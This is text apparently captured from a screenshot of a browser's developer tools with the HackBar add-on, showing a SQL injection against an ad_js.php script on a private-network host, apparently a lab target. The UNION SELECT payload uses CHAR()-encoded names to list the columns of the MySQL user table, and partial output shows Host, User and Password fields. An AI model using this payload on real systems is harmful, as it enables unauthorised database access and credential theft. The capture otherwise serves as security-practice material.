 1 <!--
2 document.write("Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Proce
3 -->
4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
view-source:http://172.16.12.2/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(column_name) from information_schema.columns where table_schema=CHAR(109, 121, 115,
113, 108) and table_name=CHAR(117, 115, 101, 114) --+
Post data Referer User Agent Cookies Clear All